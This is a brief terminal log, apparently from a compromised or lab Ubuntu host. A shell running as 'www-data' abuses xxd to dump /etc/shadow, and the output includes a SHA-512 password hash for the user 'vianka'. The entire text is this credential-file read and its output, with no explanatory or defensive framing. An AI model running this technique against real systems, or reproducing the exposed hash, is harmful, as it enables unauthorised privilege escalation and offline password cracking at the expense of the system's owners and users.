 www-data@ubuntu:/home/vianka$ xxd /etc/shadow | xxd -r
root:!:18507:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
irc:*:17953:0:99999:7:::
gnats:*:17953:0:99999:7:::
nobody:*:17953:0:99999:7:::
systemd-timesync:*:17953:0:99999:7:::
systemd-network:*:17953:0:99999:7:::
systemd-resolve:*:17953:0:99999:7:::
systemd-bus-proxy:*:17953:0:99999:7:::
syslog:*:17953:0:99999:7:::
_apt:*:17953:0:99999:7:::
messagebus:*:18506:0:99999:7:::
uuidd:*:18506:0:99999:7:::
vianka:$6$2p.tSTds$qWQfsXwXOAxGJUBuq2RFXqlKiql3jxlwEWZP6CWXm7kIbzR6WzlxHR.UHmi.hc1/TuUOUBo/jWQaQtGSXwvri0:18507:0:99999:7:::
www-data@ubuntu:/home/vianka$